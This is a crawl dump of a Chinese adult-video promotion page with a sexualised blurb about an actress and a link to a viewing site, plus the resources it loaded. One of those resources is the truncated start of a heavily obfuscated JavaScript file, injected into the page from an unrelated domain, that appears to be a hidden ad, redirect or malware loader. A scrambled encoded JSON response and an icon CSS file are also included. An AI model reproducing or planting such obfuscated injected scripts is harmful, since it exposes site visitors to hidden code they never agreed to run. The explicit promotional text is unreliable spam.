

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/11473.html
body_size: 4236
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>务必载！偶像脸孔+淫蕩身材「天使级新人」　私下性癖好太狂啦 &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="天使级新人,女优情报,">
<meta name="description" content="观察A片封面，可以发现这妹子长相有够精緻，虽然乳量有些不足，但她亲自上阵，相信很少男人可以抗拒。更屌的世，这妹子外表清纯，内心却有颗放浪灵魂，自爆非常爱老男人，也因为这个癖好，所以她跟老头嘿咻都非常兴奋… 以新人的标準来看，这妹子可不是盖的">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/11473.html" />
<link rel='shortlink' href='https://avgia.com/?p=11473' />
</head>

<body class="wp-singular post-template-default single single-post postid-11473 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">务必载！偶像脸孔+淫蕩身材「天使级新人」　私下性癖好太狂啦 &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-07-01T00:55:01+08:00">2018-07-01</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>18</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-11473 post type-post status-publish format-standard hentry category-nvyouqingbao tag-tianshijixinren" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/162723xt3mp4mqpsmxptcd.png" alt="スクリーンショット 2018-06-28 8.21.03.png" title="スクリーンショット 2018-06-28 8.21.03.png" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p>
<font size="4"><br />
观察A片封面，可以发现这妹子长相有够精緻，虽然乳量有些不足，但她亲自上阵，相信很少男人可以抗拒。更屌的世，这妹子外表清纯，内心却有颗放浪灵魂，自爆非常爱老男人，也因为这个癖好，所以她跟老头嘿咻都非常兴奋…</p>
<p>以新人的标準来看，这妹子可不是盖的，一方面神情陶醉，一方面也会主动攻击对方，展现的技术十分高超。如此强大气场，也难怪片商说她「性慾超级旺盛」，加上匀称身材和偶像级的脸蛋，她的前途非常被看好～<br />
</font></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1627377e0r0fr39nn1c4r4.png" alt="2018-06-28_162643.png" title="2018-06-28_162643.png" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/162722ue3b773enu36r23m.png" alt="スクリーンショット 2018-06-28 8.20.30.png" title="スクリーンショット 2018-06-28 8.20.30.png" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/162724fgknjj6v58y5ttnk.png" alt="スクリーンショット 2018-06-28 8.21.41.png" title="スクリーンショット 2018-06-28 8.21.41.png" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p>
<font size="4"><br />
文／南港7条蛇VC15</font></p>
</td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/tianshijixinren" rel="tag">天使级新人</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	<p class="fs-5 text-muted text-center col-12 p-4">暂无相关推荐</p>    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"11473","current_user_id":"0","ajax_nonce":"8be0684bb1"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1519gc.wivww5.com:8005/d/3326?t=0.4141803855805093
body_size: 1093
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1Kn1Q{}s0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}Qp(mD6XDDnm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}Qp(mD6XDDnm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)XSO5JRDmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0
body_size: 1099
content:
@font-face {
  font-family: "iconfont"; /* Project id 3224392 */
  src: url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff2?t=1678586706539') format('woff2'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff?t=1678586706539') format('woff'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.ttf?t=1678586706539') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wordpress:before {
  content: "\e75f";
}

.icon-pdf:before {
  content: "\e740";
}

.icon-office-word:before {
  content: "\e68b";
}

.icon-office-excel:before {
  content: "\e68c";
}

.icon-office-pptx:before {
  content: "\e68d";
}

.icon-vipcard:before {
  content: "\e683";
}

.icon-vips:before {
  content: "\e686";
}

.icon-vip:before {
  content: "\e773";
}

.icon-vip-fill:before {
  content: "\e78f";
}

.icon-image:before {
  content: "\e6f5";
}

.icon-video_light:before {
  content: "\e7e9";
}

.icon-Musicdisc:before {
  content: "\e68a";
}

.icon-xiangqing:before {
  content: "\e688";
}

.icon-cjwt:before {
  content: "\e689";
}

.icon-shouhou:before {
  content: "\e62b";
}

.icon-update:before {
  content: "\e9b4";
}

.icon-comment_light:before {
  content: "\e7e0";
}

.icon-eye:before {
  content: "\e7e1";
}

.icon-grouping:before {
  content: "\e687";
}

.icon-close-fill:before {
  content: "\e623";
}

.icon-community-fill:before {
  content: "\e624";
}

.icon-down:before {
  content: "\e625";
}

.icon-circle-fill:before {
  content: "\e626";
}

.icon-check:before {
  content: "\e627";
}

.icon-category:before {
  content: "\e628";
}

.icon-bottom:before {
  content: "\e629";
}

.icon-dissatisfied:before {
  content: "\e62a";
}

.icon-friendadd-fill:before {
  content: "\e62c";
}

.icon-deletekey:before {
  content: "\e62d";
}

.icon-cart-fill:before {
  content: "\e62e";
}

.icon-home-fill:before {
  content: "\e62f";
}

.icon-evaluate:before {
  content: "\e630";
}

.icon-histogram:before {
  content: "\e631";
}

.icon-friendadd:before {
  content: "\e632";
}

.icon-imface:before {
  content: "\e633";
}

.icon-home:before {
  content: "\e634";
}

.icon-label:before {
  content: "\e635";
}

.icon-enlarge:before {
  content: "\e636";
}

.icon-download:before {
  content: "\e637";
}

.icon-feedback:before {
  content: "\e638";
}

.icon-exchange:before {
  content: "\e639";
}

.icon-like-fill:before {
  content: "\e63a";
}

.icon-explain-fill:before {
  content: "\e63b";
}

.icon-link:before {
  content: "\e63c";
}

.icon-android:before {
  content: "\e63d";
}

.icon-label-fill:before {
  content: "\e63e";
}

.icon-like:before {
  content: "\e63f";
}

.icon-mail:before {
  content: "\e640";
}

.icon-manage:before {
  content: "\e641";
}

.icon-mail-fill:before {
  content: "\e642";
}

.icon-member:before {
  content: "\e643";
}

.icon-camera-add:before {
  content: "\e644";
}

.icon-kefu:before {
  content: "\e645";
}

.icon-ios:before {
  content: "\e646";
}

.icon-manage-fill:before {
  content: "\e647";
}

.icon-narrow:before {
  content: "\e648";
}

.icon-message-fill:before {
  content: "\e649";
}

.icon-member-fill:before {
  content: "\e64a";
}

.icon-mobile:before {
  content: "\e64b";
}

.icon-loading:before {
  content: "\e64c";
}

.icon-offline-fill:before {
  content: "\e64d";
}

.icon-offline:before {
  content: "\e64e";
}

.icon-more-fill:before {
  content: "\e64f";
}

.icon-coupon:before {
  content: "\e650";
}

.icon-listview:before {
  content: "\e651";
}

.icon-oppose-fill:before {
  content: "\e652";
}

.icon-notice-fill:before {
  content: "\e653";
}

.icon-pic:before {
  content: "\e654";
}

.icon-imkeyboard:before {
  content: "\e655";
}

.icon-moments:before {
  content: "\e656";
}

.icon-more:before {
  content: "\e657";
}

.icon-oppose:before {
  content: "\e658";
}

.icon-people-fill:before {
  content: "\e659";
}

.icon-polygonal:before {
  content: "\e65a";
}

.icon-message:before {
  content: "\e65b";
}

.icon-order:before {
  content: "\e65c";
}

.icon-people:before {
  content: "\e65d";
}

.icon-picture:before {
  content: "\e65e";
}

.icon-partake:before {
  content: "\e65f";
}

.icon-applets:before {
  content: "\e660";
}

.icon-notice:before {
  content: "\e661";
}

.icon-plus:before {
  content: "\e662";
}

.icon-reduce:before {
  content: "\e663";
}

.icon-nodata:before {
  content: "\e664";
}

.icon-pic-fill:before {
  content: "\e665";
}

.icon-fingerprint:before {
  content: "\e667";
}

.icon-redpacket:before {
  content: "\e668";
}

.icon-redpacket-fill:before {
  content: "\e669";
}

.icon-refresh:before {
  content: "\e66a";
}

.icon-setup:before {
  content: "\e66b";
}

.icon-share:before {
  content: "\e66c";
}

.icon-screen:before {
  content: "\e66d";
}

.icon-search:before {
  content: "\e66e";
}

.icon-setup-fill:before {
  content: "\e66f";
}

.icon-service-fill:before {
  content: "\e670";
}

.icon-qq:before {
  content: "\e671";
}

.icon-sina:before {
  content: "\e672";
}

.icon-shop-fill:before {
  content: "\e673";
}

.icon-share-fill:before {
  content: "\e674";
}

.icon-shop:before {
  content: "\e675";
}

.icon-star-fill:before {
  content: "\e676";
}

.icon-star:before {
  content: "\e677";
}

.icon-top:before {
  content: "\e678";
}

.icon-sweep:before {
  content: "\e679";
}

.icon-qrcode:before {
  content: "\e67a";
}

.icon-shut:before {
  content: "\e67b";
}

.icon-toleft:before {
  content: "\e67c";
}

.icon-toright:before {
  content: "\e67d";
}

.icon-wechat:before {
  content: "\e67e";
}

.icon-shield:before {
  content: "\e67f";
}

.icon-upload:before {
  content: "\e680";
}

.icon-soso:before {
  content: "\e681";
}

.icon-wallet:before {
  content: "\e682";
}

.icon-applets1:before {
  content: "\e684";
}

.icon-alipay1:before {
  content: "\e685";
}

.icon-about-fill:before {
  content: "\e601";
}

.icon-add-fill:before {
  content: "\e602";
}

.icon-agree-fill:before {
  content: "\e603";
}

.icon-about:before {
  content: "\e604";
}

.icon-add:before {
  content: "\e605";
}

.icon-arrowleft:before {
  content: "\e607";
}

.icon-addressbook:before {
  content: "\e608";
}

.icon-bag:before {
  content: "\e609";
}

.icon-arrowdown:before {
  content: "\e60a";
}

.icon-agree:before {
  content: "\e60b";
}

.icon-addmessage:before {
  content: "\e60d";
}

.icon-alarm-fill:before {
  content: "\e60e";
}

.icon-alarm:before {
  content: "\e60f";
}

.icon-card-fill:before {
  content: "\e610";
}

.icon-bankcard-fill:before {
  content: "\e611";
}

.icon-bag-fill:before {
  content: "\e612";
}

.icon-camera-fill:before {
  content: "\e613";
}

.icon-arrowup:before {
  content: "\e614";
}

.icon-circle:before {
  content: "\e615";
}

.icon-attestation:before {
  content: "\e616";
}

.icon-camera:before {
  content: "\e617";
}

.icon-card:before {
  content: "\e618";
}

.icon-arrowright:before {
  content: "\e619";
}

.icon-cart:before {
  content: "\e61a";
}

.icon-clock:before {
  content: "\e61b";
}

.icon-circle-selected:before {
  content: "\e61c";
}

.icon-community:before {
  content: "\e61d";
}

.icon-computer-fill:before {
  content: "\e61e";
}

.icon-calendar:before {
  content: "\e61f";
}

.icon-computer:before {
  content: "\e620";
}

.icon-close:before {
  content: "\e621";
}

.icon-clock-fill:before {
  content: "\e622";
}



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3427
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x13f;let h=e[f];return h;},b(c,d);}function a(){const l=['subst','m3gb}','Ojaz*','Ul,my','zQj*z','\x27^*O8','UsscU','*lK*}','by8Qb','r8Qb3','ylOOO','yKUlz','e5rr/','yarMy','*}-a}','9bz,j','K*}\x20~',',*U]]','*XdXM','b!*}y','/O}*9','>/ag8','\x27^aDm','*g8yd','O}*9}','}O~*}','cO*)j','(bU]]','ExppT','=zQj*','\x20Unn3','azQK,','z}9Al','aUUXp','/O*)*','sDMOQ','*z}h*','m\x20a((','22GuQsNo','O8y~X','b},Qg','r0Usy','5uqys','Qz}9X','aXbUl','ObQQ!','A\x27\x27UD','*LK*2','l*g32','azaaj','*zaMK','\x20Y3gb','gQj*g','\x22X\x22bK','zQ}Q}','XdybO','z*}3z','b}\x27rr','}yyyg','!Xm3g',']q3av','a((aO','ag8Q2','*yUJe','*}3zg','9A//b','\x278*ma','*O,g9','yMO3U','ZaK3*','yD]$U','UDaOQ','UDMO8','\x27d}}j','QNeZy','Q2\x22cD','3K}\x27X','}Hj*Q','O9zbr','MK,g~','3,hzQ','~y0Xx','a0T;a','^mFja','rF\x22ba','g*ava','a9*yU','y*Xdr','a9ovg','LK*2*','rg*v\x20','\x279}z,','1705566IslWpr',';mpEe','z]ojj','Qv*zu','m^\x27/b','U]]oM',',~a}Q','>dyKQ','y*OdU','1DctU','roMf*','\x27^*O2','y*X\x278','32*g}','bz*a}','cUDZa',',g8Ha','Uz*}3','DMO2r','rmFac','z9*|g','zg\x20~s','zg\x20aD',';(b((','b/mE;',']+N+/','bO*)j','Qg*g}','\x20mrls','g\x20oMf','Q9*yU','3U6xA','aXbXl','*A50X','6\x27(Zr','g}_Q8','*)}w,','9A//\x27','~UlMO','0XbO*','hzQv9','*b}Oj','2\x22X\x22b','*g32*','rl,Aa','/v,g/','2MObQ','g\x20aO8','3gb},','7++hz','186iOQpIk','}yMO3','UsDMO','g\x20mFa','lyg*v','m\x20aUm','4570mrYBOn','mExpp','}r\x27^7','9}yMO','*X\x272\x27','zaMK*','v9*z]','71864BjQIMi','OzchB','Q83K*','Dz*}3',';Mp;\x27','5QZGnQL','8/O}*','g}Ob3','\x27^*OZ','ba},Q','}ygaZ','TkUUU','*DMOb','Q8*.&','*],ja','yaXbU','gyUlz','}\x27UDb','XKA5e','g2*99','*97Q8','z\x20mr8','\x27XyUr','9}z,g','g}9hH','QgybU','}rm3g','^y*OZ','}UUlm','wbz,j','D,my5','mpEea','2212730XZNbiy','UlK*}','bX\x27a\x27','9*z]q','K*}\x20a','dXMUX','Qb32*','~}dcD','*g}y\x27','9sK*}','6IA;U','X*)jQ','sDaOQ','rmDMO','^\x27(2r','Fm3gb','mOK*g','3rgaZ','z}HOb','y4wo_','DMO8y','*sUUU',',Qgya','}3zg\x20','DaObK','3998120zPsezM','b32*g','\x27QMf*','rm3gb','f*b}O','lMOjy','Hj*Od','ssDz*','zO39*','mQz*y','g\x20aUM','UlMO8','*ma3K','].uhz','3K*6m','\x20ar\x276','XoMf*','8a}aU','|uQ2j','\x27UF0c','8*m,g','?a~_a','}]]8Q','\x20MO8y','*z}Hy','r\x27(8r','baKKy','x(b((','\x20bra(','MyMO9','g*aj2','Qz}9D','QyaXb','D,myM','*H?aj','g3KKU','XbUsD','zz*g}','ring','03wg3','j2bOb','a}dOz','QhzQv','zQv9*','},Qgy','DMOgr','541392WYMSGB','DMO8r','mO93M','*,hzQ','m,g*=',')jQz}','b}O8*',',8ryF','}O}QC','/2QM,','m20ii','g~\x275r','yUDa^','I;Iea','g~,mH','pm8**','l,myy','Ozy~U','~O}*9','\x27ng9\x27','K,g3)',';Ieam','mr\x27v9','a~*rm','XbUXb','8yg3K','U6eA/','\x20aFKc',',jdQg','Ma,83','ObQ2/','bXmOg','QzyK*','8Ulm3','\x27^*gb','UlaO9','U/TUS','*v\x20-a','U6eA0','UUydU','*X\x27Z\x27','ss*K9','^\x27(dr','0T;ap','702eMCwuh','sOM,g','yaXbX','mFacU','[*MwQ','nn*97','g\x20Mya','2609355fzGqpH','AasUX','}Hy~X','y*X\x27d','b}Obz','bOKr5','}*UO~','XyUr>','*=zQj','aXbX~','gOdz*','bQ/mE','KX!UU','gb},Q','zB~*g','m8**I','O9}z,','e(b((','2*g}O','FcUFx','jrm3g','T;Mp;','bz,j}','w5m3g','\x20asDz','QgyUl','A50X~','aObQ2','Qv9*z','2*y\x279','*z]7,','(aOnn','*a}*y','*FacO','zQ,8]','y/y1]','V,ZQh','K*}\x20b','}sAm3','}d*z,','*}A~s','}\x20!\x20,','XbX~U','aKKya'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1da'))/0x1*(-parseInt(j('0x1d4'))/0x2)+parseInt(j('0x27b'))/0x3+parseInt(j('0x248'))/0x4+parseInt(j('0x1e6'))/0x5*(-parseInt(j('0x1a2'))/0x6)+-parseInt(j('0x21a'))/0x7+parseInt(j('0x1e1'))/0x8*(parseInt(j('0x274'))/0x9)+parseInt(j('0x201'))/0xa*(parseInt(j('0x16c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd3e52),!(function(){const k=b,c={'QNeZy':function(f,g){return f(g);},'OzchB':k('0x241')+k('0x170')+k('0x252')+k('0x292')+k('0x16e')+k('0x19d')+k('0x269')+k('0x288')+k('0x27a')+k('0x149')+k('0x277')+k('0x17e')+k('0x1d7')+k('0x160')+k('0x239')+k('0x13f')+k('0x1b5')+k('0x1ce')+k('0x1f3')+k('0x20c')+k('0x166')+k('0x221')+k('0x218')+k('0x29c')+k('0x234')+k('0x1bc')+k('0x171')+k('0x1bc')+k('0x171')+k('0x206')+k('0x280')+k('0x1c9')+k('0x24d')+k('0x20a')+k('0x1be')+k('0x1b4')+k('0x1ed')+k('0x20e')+k('0x212')+k('0x1a8')+k('0x222')+k('0x289')+k('0x250')+k('0x1a5')+k('0x19c')+k('0x249')+k('0x147')+k('0x217')+k('0x144')+k('0x21f')+k('0x1c2')+k('0x1cd')+k('0x1df')+k('0x295')+k('0x142')+k('0x1d6')+k('0x28f')+k('0x16e')+k('0x276')+k('0x1c8')+k('0x23a')+k('0x1a7')+k('0x21e')+k('0x22e')+k('0x283')+k('0x232')+k('0x284')+k('0x1d6')+k('0x1fb')+k('0x16e')+k('0x1f0')+k('0x258')+k('0x28c')+k('0x153')+k('0x167')+k('0x161')+k('0x1b9')+k('0x21c')+k('0x17f')+k('0x193')+k('0x16b')+k('0x183')+k('0x279')+k('0x1e3')+k('0x1b3')+k('0x1b8')+k('0x156')+k('0x1ac')+k('0x27f')+k('0x29b')+k('0x23d')+k('0x23b')+k('0x259')+k('0x22a')+k('0x24e')+k('0x24c')+k('0x14a')+k('0x27d')+k('0x188')+k('0x192')+k('0x176')+k('0x178')+k('0x1c3')+k('0x18b')+k('0x27c')+k('0x235')+k('0x1a1')+k('0x253')+k('0x193')+k('0x1d9')+k('0x268')+k('0x143')+k('0x224')+k('0x16d')+k('0x181')+k('0x16e')+k('0x151')+k('0x186')+k('0x263')+k('0x275')+k('0x261')+k('0x287')+k('0x1e4')+k('0x1b7')+k('0x247')+k('0x147')+k('0x217')+k('0x202')+k('0x236')+k('0x29a')+k('0x1f5')+k('0x228')+k('0x1d2')+k('0x294')+k('0x17e')+k('0x1d1')+k('0x226')+k('0